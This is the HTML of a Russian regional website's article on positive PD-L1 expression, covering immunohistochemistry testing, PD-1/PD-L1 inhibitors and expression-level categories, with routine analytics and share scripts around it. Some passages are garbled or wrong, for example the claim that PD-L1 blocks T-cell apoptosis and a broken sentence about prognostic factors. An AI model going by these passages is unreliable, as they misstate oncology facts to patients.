        <div class="header-search">
          <span class="search-icon js-search-icon"></span>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
      <div class="main-navigation-inner fixed">
        <div class="menu-main_menu-container">
          <ul id="header_menu" class="menu">
            <li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290">
              <a href="/iskusstvo">Искусство</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291">
              <a href="/kompyutery">Компьютеры</a>
            </li>
            <li id="menu-item-6307" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6307">
              <a href="/fakty">Факты</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    <div id="content" class="site-content fixed">
      <div class="site-content-inner">
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
          <main id="main" class="site-main article-card">
            <article id="post-10126" class="article-post post-10126 post type-post status-publish format-standard category-fakty">
              <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
                <meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/fakty" itemprop="item"><span itemprop="name">Факты</span></a>
                <meta itemprop="position" content="1"></span>
              </div>
              <h1 class="entry-title" itemprop="headline">PD-L1 экспрессия положительная: что это значит</h1>
              <div class="entry-meta">
                <span class="entry-time"><span class="entry-label">На чтение</span> 7 мин</span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2023-09-14">14.09.2023</time></span> <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2023-09-14">14.09.2023</time></span>
              </div>
              <div class="entry-content" itemprop="articleBody">
                <div class="fpm_start"></div>
                <p>PD-L1 (Programmed Death Ligand 1) &#8212; белок клеточной мембраны, играющий важную роль в иммунорегуляции. Его экспрессия может служить маркером определенных злокачественных опухолей, а также оказывать влияние на эффективность иммунотерапии. Определение PD-L1 экспрессии в тканях опухолей является важным шагом в диагностике и прогнозировании рака.</p>
                <p>Положительная экспрессия PD-L1 свидетельствует о наличии высокого количества белка на клеточной мембране опухолевых клеток. Это может указывать на активацию механизмов иммунодормирования и создания иммунного барьера, который способствует выживанию опухоли в организме. Это также является показателем потенциальной эффективности применения иммунотерапии, так как PD-L1 является мишенью для иммунотерапевтических препаратов с классом действия PD-1/PD-L1.</p>
                <blockquote>
                  <p>Интерпретация положительной PD-L1 экспрессии требует комплексного подхода. Результаты исследования экспрессии PD-L1 должны быть оценены в сочетании с клиническими данными и другими факторами. Биомаркером PD-L1 является лишь один из инструментов, который может помочь в принятии решений по лечению пациента с раком, и его значение не может быть рассмотрено в изоляции от других факторов.</p>
                </blockquote>
                <p>В целом, положительная экспрессия PD-L1 является основанием для дальнейшего анализа и изучения прогноза заболевания, а также для выбора наилучшего метода лечения. Она может служить показанием для применения иммуноонкологической терапии, включая ингибиторы PD-1/PD-L1, что открывает новые перспективы в лечении рака.</p>
                <div class="table-of-contents open">
                  <div class="table-of-contents__header">
                    <span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span>
                  </div>
                  <ol class="table-of-contents__list js-table-of-contents-list">
                    <li class="level-1">
                      <a href="#chto-takoe-pd-l1-ekspressiya">Что такое PD-L1 экспрессия?</a>
                    </li>
                    <li class="level-1">
                      <a href="#pd-l1-vliyaet-na-immunitet">PD-L1 влияет на иммунитет</a>
                    </li>
                    <li class="level-1">
                      <a href="#kak-opredelit-polozhitelnuyu-pd-l1-ekspressiyu">Как определить положительную PD-L1 экспрессию?</a>
                    </li>
                    <li class="level-1">
                      <a href="#pd-l1-polozhitelnaya-ekspressiya-i-znachimost">PD-L1 положительная экспрессия и значимость</a>
                    </li>
                    <li class="level-1">
                      <a href="#pd-l1-v-onkologii">PD-L1 в онкологии</a>
                    </li>
                    <li class="level-1">
                      <a href="#status-pd-l1-i-lechenie-raka">Статус PD-L1 и лечение рака</a>
                    </li>
                    <li class="level-1">
                      <a href="#interpretatsiya-rezultatov-pd-l1-ekspressii">Интерпретация результатов PD-L1 экспрессии</a>
                    </li>
                  </ol>
                </div>
                <h2 id="chto-takoe-pd-l1-ekspressiya">Что такое PD-L1 экспрессия?</h2>
                <p>PD-L1 экспрессия описывает уровень и распределение белка PD-L1 на поверхности опухолевых клеток. Высокий уровень экспрессии PD-L1 может свидетельствовать о наличии активных механизмов иммунного уклонения и низком уровне активации иммунного ответа против опухоли. Наличие выраженной PD-L1 экспрессии может указывать на подходящую чувствительность опухоли к иммунотерапии с использованием ингибиторов PD-1 / PD-L1.</p>
                <p>Определение уровня PD-L1 экспрессии в тканевых образцах опухоли может использоваться в клинической практике для предсказания ответа пациента на иммунотерапию или выбора наиболее эффективной терапевтической стратегии. PD-L1 экспрессия может быть оценена с помощью иммуноистохимической (IHC) окраски, визуализирующей сигналы, возникающие при взаимодействии антитела с белком PD-L1. Результаты иммуноистохимического анализа PD-L1 экспрессии интерпретируются в соответствии с определенными критериями, разработанными для каждого конкретного препарата и метода анализа.</p>
                <h2 id="pd-l1-vliyaet-na-immunitet">PD-L1 влияет на иммунитет</h2>
                <p><em>Взаимодействие PD-L1 с PD-1 (программированная смерть-1), рецептором, экспрессированным на активированных Т-клетках, может угнетать иммунный ответ и играть роль в подавлении иммунного ответа организма на раковую опухоль.</em></p>
                <p>PD-L1 может взаимодействовать с PD-1, который является сигнальным рецептором, экспрессированным на активированных Т-клетках. Это взаимодействие может активировать механизмы, приводящие к подавлению активности Т-клеток и снижению иммунного ответа против опухолевых клеток.</p>
                <p><strong>Экспрессия PD-L1 на опухолевых клетках может быть устойчивой или индуцированной различными факторами, включая воспалительные цитокины и сигналы из опухолевой микросреды.</strong></p>
                <script data-noptimize="" data-wpfc-render="false">
                fpm_start( "true" );
                /* ]]&gt; */
                </script>
                <p>Связывание PD-L1 с PD-1 может подавлять иммунный ответ организма на опухоль, предотвращая активацию Т-клеток и блокируя их апоптоз. Это взаимодействие может способствовать уклонению опухоли от иммунного контроля и прогрессированию рака.</p>
                <p>Таким образом, PD-L1 экспрессия положительная может указывать на наличие иммунного тормоза, что может иметь клиническое значение при определении эффективности иммунотерапии и прогнозировании выживаемости пациентов с опухолевыми заболеваниями.</p>
                <h2 id="kak-opredelit-polozhitelnuyu-pd-l1-ekspressiyu">Как определить положительную PD-L1 экспрессию?</h2>
                <p>Наиболее распространенными методами определения PD-L1 экспрессии являются иммуногистохимический анализ (IHC) и иммунофлюоресцентный анализ (IFA). В ходе этих тестов проводится окраска образца ткани антителами, специфичными для PD-L1. После этого, определяется процент клеток, экспрессирующих PD-L1, в общем количестве клеток.</p>
                <p>Результаты тестов обычно интерпретируются с использованием шкалы, которая показывает уровень экспрессии PD-L1. Количество экспрессирующих PD-L1 клеток может быть выражено в процентах или как значение интенсивности окрашивания. Положительная экспрессия PD-L1 обычно определяется при вышеопределенном проценте или интенсивности окрашивания.</p>
                <p>Однако важно отметить, что существует различие в тестах и методиках интерпретации, которые могут использоваться разными лабораториями и киниками. Поэтому важно обратиться к квалифицированному патологоанатому или онкологу, чтобы определить, какой метод и какие критерии используются для определения положительной PD-L1 экспрессии в конкретном случае.</p>
                <h2 id="pd-l1-polozhitelnaya-ekspressiya-i-znachimost">PD-L1 положительная экспрессия и значимость</h2>
                <p>PD-L1 экспрессия на опухолевых клетках является одним из механизмов, используемых опухолями для избегания иммунного ответа. Взаимодействие PD-L1 и PD-1 приводит к ингибиции активированных Т-клеток и подавлению иммунного ответа, что позволяет опухоли избегать уничтожения и продолжать расти.</p>
                <p>Выявление PD-L1 положительной экспрессии на опухолевых клетках при помощи иммуногистохимической или иммунофлуоресцентной окраски позволяет идентифицировать опухоли, которые могут быть чувствительными к иммунотерапии с использованием ингибиторов PD-L1 или PD-1. Эти препараты блокируют взаимодействие PD-L1 и PD-1, активируя иммунный ответ и способствуя уничтожению опухоли.</p>
                <p>Оценка PD-L1 положительной экспрессии является важным критерием для выбора подходящей иммунотерапии и прогнозирования отклика на лечение. Пациенты с PD-L1 положительной экспрессией опухоли имеют большие шансы на клиническую пользу от ингибиторов PD-L1 или PD-1. Однако следует отметить, что PD-L1 положительность не является единственным предиктором эффективности иммунотерапии, и другие факторы также могут играть роль в реакции на лечение.</p>
                <p>Точная интерпретация уровня PD-L1 экспрессии требует специальных методов стандартизации и определения показателей, так как разные иммунохимические тесты, антитела и пороги положительности могут давать разные результаты. Более продвинутые методы детекции и квантификации PD-L1 положительной экспрессии находятся в стадии разработки и улучшения, чтобы обеспечить более точную интерпретацию и использование этого важного биомаркера в клинической практике.</p>
                <h2 id="pd-l1-v-onkologii">PD-L1 в онкологии</h2>
                <p>Исследования показали, что высокий уровень экспрессии PD-L1 на опухолевых клетках связан с более благоприятным прогнозом при использовании иммунотерапии. Это связано с тем, что ингибирование связывания PD-L1 с рецептором PD-1 на поверхности Т-клеток позволяет активировать иммунную систему и улучшить результаты лечения.</p>
                <p>Однако экспрессия PD-L1 также может быть причиной сопротивления иммунотерапии. Ингибирование PD-L1 уровня может улучшить ответ на иммунотерапию или сделать лечение более эффективным у пациентов с низким уровнем экспрессии PD-L1.</p>
                <p>Вместе с тем, видимая экспрессия PD-L1 не всегда коррелирует с откликом на иммунотерапию. Поэтому, в дополнение к PD-L1, другие факторы, такие как мутационная нагрузка опухоли или наличие инфильтрации опухоли лимфоцитами, могут быть проведены силы, чтобы сделать прогноз действительно ценным.</p>
                <h2 id="status-pd-l1-i-lechenie-raka">Статус PD-L1 и лечение рака</h2>
                <p>Иммунотерапия, основанная на блокировании взаимодействия PD-1 и PD-L1, стала одним из наиболее эффективных методов лечения определенных типов рака. Блокирующие антитела, такие как пембролизумаб и ниволумаб, могут улучшить иммунный ответ организма на раковые клетки и повысить эффективность лечения.</p>
                <p>PD-L1 статус анализируется с помощью иммуноистохимической окраски образцов опухоли, полученных при биопсии или хирургическом удалении опухоли. Результаты теста PD-L1 помогают определить, будет ли пациент откликаться на иммунотерапию или нуждаться в других методах лечения.</p>
                <p>Однако, важно отметить, что PD-L1 статус является только одним из факторов, влияющих на выбор лечения рака. Другие факторы, такие как стадия опухоли, генетические мутации и общее состояние пациента, также учитываются при принятии решений о лечении.</p>
                <h2 id="interpretatsiya-rezultatov-pd-l1-ekspressii">Интерпретация результатов PD-L1 экспрессии</h2>
                <p>PD-L1 экспрессия положительная указывает на наличие высокого уровня белка PD-L1 на поверхности опухолевых клеток. Это может иметь значение при принятии решения о лечении пациента с определенными формами рака.</p>
                <p>Оценка PD-L1 экспрессии проводится с помощью иммуногистохимического анализа биопсийных образцов опухоли или метастазов. Результаты представляются в виде процентного соотношения клеток с положительной экспрессией PD-L1 к общему числу клеток в образце.</p>
                <p>Процент PD-L1 экспрессии может быть разделен на категории:</p>
                <ol>
                  <li>PD-L1 экспрессия &lt; 1%: низкий уровень экспрессии, считается отрицательной. Стандартные иммуноонкологические препараты, такие как ингибиторы PD-1 или PD-L1, могут иметь низкую эффективность для таких пациентов.</li>
                  <li>PD-L1 экспрессия 1-49%: низкий или средний уровень экспрессии. Лечение ингибиторами PD-1 или PD-L1 может быть рассматриваемым вариантом, но не является первой линией лечения.</li>
                  <li>PD-L1 экспрессия ≥ 50%: высокий уровень экспрессии. Эти пациенты могут относиться к группе тех, у кого иммуноонкологические препараты могут быть эффективными в качестве первой линии лечения.</li>
                </ol>
                <p>Однако степень PD-L1 экспрессии может не быть единственным фактором для принятия решения о применении иммуноонкологической терапии. Он может быть использован в сочетании с другими факторами, такими как стадия опухоли, гистологическая форма рака, генетические особенности пациента и др.</p>
                <div class="fpm_end"></div>
              </div>
            </article>
            <div class="rating-box">
              <div class="rating-box__header">
                {TRUSTLINK}  <script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf9641aa322aebcea756c9b9178812826c96093c95" type="text/javascript"></script> 


<!--check code--><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3567923526195--><div id='0PqO_3567923526195'></div><!--check code--><br> Оцените статью
              </div>
              <div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="10126" data-rating-count="0" data-rating-sum="0" data-rating-value="0">
                <span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 576 512" class="i-ico">
                <path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span>
              </div>
            </div>
            <div class="entry-social">
              <div class="social-buttons">
                <span class="social-button social-button--vkontakte" data-social="vkontakte" data-image=""></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--pinterest" data-social="pinterest" data-url="https://ekat64.ru/fakty/pd-l1-ekspressiya-polozitelnaya-cto-eto-znacit" data-title="PD-L1 экспрессия положительная: что это значит" data-description="PD-L1 (Programmed Death Ligand 1) &#8212; белок клеточной мембраны, играющий важную роль в иммунорегуляции. Его экспрессия может служить маркером определенных злокачественных опухолей, а также оказывать влияние на эффективность иммунотерапии. Определение PD-L1 экспрессии в тканях опухолей является важным шагом в диагностике и прогнозировании рака. Положительная экспрессия PD-L1 свидетельствует о наличии высокого количества белка на клеточной мембране [&hellip;]" data-image=""></span>
              </div>
            </div>
            <meta itemprop="author" content="">
            <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://ekat64.ru/fakty/pd-l1-ekspressiya-polozitelnaya-cto-eto-znacit" content="PD-L1 экспрессия положительная: что это значит">
            <div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;">
              <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="/wp-content/uploads/2022/07/information.png" alt="Екатериновский район"></div>
              <meta itemprop="name" content="Екатериновский район">
              <meta itemprop="telephone" content="Екатериновский район">
              <meta itemprop="address" content="https://ekat64.ru">
            </div>
          </main>
        </div>
        <aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">
          <div class="sticky-sidebar js-sticky-sidebar">
            <div id="custom_html-2" class="widget_text widget widget_custom_html">
              <div class="textwidget custom-html-widget">
                <div id="Q_sidebar"></div>
              </div>
            </div>
          </div>
        </aside>
        <div id="related-posts" class="related-posts fixed">
          <div class="related-posts__header">
            Вам также может понравиться
          </div>
          <div class="post-cards post-cards--vertical">
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kakoe-detskoe-kreslo-v-masinu-lucse-kupit">Какое детское кресло в машину лучше купить</a>
              </div>
              <div class="post-card__description">
                Выбор детского кресла для автомобиля – важная задача
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kak-ispravit-opuskanie-kresla-pod-vesom-poleznye-sovety">Как исправить опускание кресла под весом: полезные советы</a>
              </div>
              <div class="post-card__description">
                Ничто не испортит настроение так, как опускающееся кресло.
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kakie-mexanizmy-divanov-lucse-vybrat">Какие механизмы диванов лучше выбрать</a>
              </div>
              <div class="post-card__description">
                Выбор дивана &#8212; важный шаг при обустройстве интерьера
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/cto-vybrat-velyur-ili-rogozka-dlya-divana-sravnenie-materialov-i-osobennosti">Что выбрать &#8212; велюр или рогожка для дивана: сравнение материалов и особенности</a>
              </div>
              <div class="post-card__description">
                Велюр и рогожка &#8212; материалы, которые часто используются
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kak-ustranit-skrip-divana-s-derevyannym-karkasom-effektivnye-sposoby">Как устранить скрип дивана с деревянным каркасом: эффективные способы</a>
              </div>
              <div class="post-card__description">
                Скрип дивана является одной из самых распространенных
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kak-vosstanovit-staroe-kreslo-s-derevyannymi-podlokotnikami">Как восстановить старое кресло с деревянными подлокотниками</a>
              </div>
              <div class="post-card__description">
                Старые мебельные изделия имеют особый шарм и атмосферу
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kak-pravilno-provesti-ximcistku-divana-v-domasnix-usloviyax">Как правильно провести химчистку дивана в домашних условиях</a>
              </div>
              <div class="post-card__description">
                Диван – основной предмет мебели в гостиной или гостевой комнате.
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
            <div class="post-card post-card--related post-card--thumbnail-no">
              <div class="post-card__title">
                <a href="/fakty/kakaya-tkan-lucse-dlya-divana-povsednevnogo-ispolzovaniya">Какая ткань лучше для дивана повседневного использования</a>
              </div>
              <div class="post-card__description">
                Выбор подходящей ткани для дивана может быть сложным
              </div>
              <div class="post-card__meta">
                <span class="post-card__comments">0</span><span class="post-card__views">0</span>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="site-footer-container">
      <footer id="colophon" class="site-footer site-footer--style-gray full">
        <div class="site-footer-inner fixed">
          <div class="footer-bottom">
            <div class="footer-info">
              © 2024 ekat64.ru. Екатериновский район Саратовской области России.
            </div>
          </div>
        </div>
      </footer>
    </div><button type="button" class="scrolltop js-scrolltop"></button>
  </div>
   
  <script>

  document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://ekat64.ru/fakty/pd-l1-ekspressiya-polozitelnaya-cto-eto-znacit";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});
  </script> 
  <script type="text/javascript" id="reboot-scripts-js-extra">

  var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
  var wps_ajax = {"url":"https:\/\/ekat64.ru\/wp-admin\/admin-ajax.php","nonce":"eddca29974"};
  </script> 
  <script defer src="/wp-content/cache/autoptimize/js/autoptimize_488c55b1b8c060aba280734a8facdeca.js"></script>
<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(99187897, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/99187897" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=2046147" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1766293323141236
body_size: 396
content:
cb__utl_cb_share_1766293323141236('1ea92d09c43527572b24fe052f11127b');